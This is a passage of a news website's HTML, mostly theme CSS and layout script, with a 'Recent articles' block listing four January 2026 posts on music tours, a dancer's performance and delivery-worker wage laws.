<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav .current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25511";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6376";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/the-goldberg-sisters-latest-track-inspired-by-suburban-new-york"  rel="bookmark" class="td-image-wrap " title="The Goldberg Sisters’ Latest Track Inspired by Suburban New York" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/image-2-5-768x512-1-485x360.webp)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/the-goldberg-sisters-latest-track-inspired-by-suburban-new-york"  rel="bookmark" title="The Goldberg Sisters’ Latest Track Inspired by Suburban New York">The Goldberg Sisters’ Latest Track Inspired by Suburban New York</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T17:52:30-05:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/blues-traveler-and-gin-blossoms-back-on-the-road-for-2026-tour-hits-spac-cmac-and-summerstage"  rel="bookmark" class="td-image-wrap " title="Blues Traveler and Gin Blossoms Back on the Road for 2026 Tour Hits SPAC, CMAC and Summerstage" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/image-1-5-768x480-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/blues-traveler-and-gin-blossoms-back-on-the-road-for-2026-tour-hits-spac-cmac-and-summerstage"  rel="bookmark" title="Blues Traveler and Gin Blossoms Back on the Road for 2026 Tour Hits SPAC, CMAC and Summerstage">Blues Traveler and Gin Blossoms Back on the Road for 2026 Tour Hits SPAC, CMAC and Summerstage</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T10:57:10-05:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/dancer-barkha-patel-returns-to-the-capital-region-for-a-performance"  rel="bookmark" class="td-image-wrap " title="Dancer Barkha Patel Returns to the Capital Region for a Performance" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/IMG_5395-768x613-1-485x360.webp)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/dancer-barkha-patel-returns-to-the-capital-region-for-a-performance"  rel="bookmark" title="Dancer Barkha Patel Returns to the Capital Region for a Performance">Dancer Barkha Patel Returns to the Capital Region for a Performance</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:31:58-05:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/delivery-worker-wage-laws-beat-challenges-by-doordash-uber-instacart"  rel="bookmark" class="td-image-wrap " title="Delivery worker wage laws beat challenges by DoorDash, Uber, Instacart" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/inwood-snow-northern-manhattan-2021-feb-sdevries-6-scaled-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/delivery-worker-wage-laws-beat-challenges-by-doordash-uber-instacart"  rel="bookmark" title="Delivery worker wage laws beat challenges by DoorDash, Uber, Instacart">Delivery worker wage laws beat challenges by DoorDash, Uber, Instacart</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/entertainment" class="td-post-category" >Entertainment</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T21:17:02-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:20px!important}}@media (max-width:767px){.tdi_204{margin-bottom:35px!important}}</style><div 